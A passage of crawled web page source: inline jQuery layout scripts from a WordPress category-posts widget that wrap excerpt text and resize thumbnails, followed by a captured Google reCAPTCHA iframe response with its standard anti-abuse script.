							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-5-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-3-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OdOJJb9CEXBNydNdMIF1dw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768806442287');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>